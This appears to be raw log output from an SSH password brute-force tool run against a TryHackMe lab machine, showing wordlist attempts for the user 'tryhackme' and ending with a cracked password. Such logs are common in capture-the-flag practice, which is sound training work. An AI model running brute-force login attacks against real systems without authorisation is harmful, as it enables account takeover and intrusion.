 [ATTEMPT] target 10.10.56.60 - login "tryhackme" - pass "tekiero" - 844 of 14344405 [child 2] (0/6)
[ATTEMPT] target 10.10.56.60 - login "tryhackme" - pass "thebest" - 845 of 14344405 [child 3] (0/6)
[ATTEMPT] target 10.10.56.60 - login "tryhackme" - pass "princesita" - 846 of 14344405 [child 4] (0/6)
[ATTEMPT] target 10.10.56.60 - login "tryhackme" - pass "lucky7" - 847 of 14344405 [child 6] (0/6)
[ATTEMPT] target 10.10.56.60 - login "tryhackme" - pass "jesucristo" - 848 of 14344405 [child 7] (0/6)
[ATTEMPT] target 10.10.56.60 - login "tryhackme" - pass "peewee" - 849 of 14344405 [child 8] (0/6)
[ATTEMPT] target 10.10.56.60 - login "tryhackme" - pass "paloma" - 850 of 14344405 [child 9] (0/6)
[ATTEMPT] target 10.10.56.60 - login "tryhackme" - pass "buddy1" - 851 of 14344405 [child 11] (0/6)
[ATTEMPT] target 10.10.56.60 - login "tryhackme" - pass "deedee" - 852 of 14344405 [child 13] (0/6)
[ATTEMPT] target 10.10.56.60 - login "tryhackme" - pass "miriam" - 853 of 14344405 [child 14] (0/6)
[ATTEMPT] target 10.10.56.60 - login "tryhackme" - pass "april" - 854 of 14344405 [child 15] (0/6)
[22][ssh] host: 10.10.56.60   login: tryhackme   password: thebest
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 6 final worker threads did not complete until end.
[ERROR] 6 targets did not resolve or could not be connected
[ERROR] 0 target did not complete